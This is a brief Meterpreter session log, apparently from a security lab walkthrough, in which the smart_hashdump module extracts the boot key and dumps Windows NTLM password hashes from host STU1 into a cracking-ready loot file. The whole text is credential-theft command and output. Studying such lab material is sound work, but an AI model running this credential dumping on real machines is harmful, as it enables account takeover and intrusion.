 meterpreter > run windows/gather/smart_hashdump
[*] Running module against STU1
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20191223002233_default_192.168.52.143_windows.hashes_452405.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
谢公子学安全
[+] liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::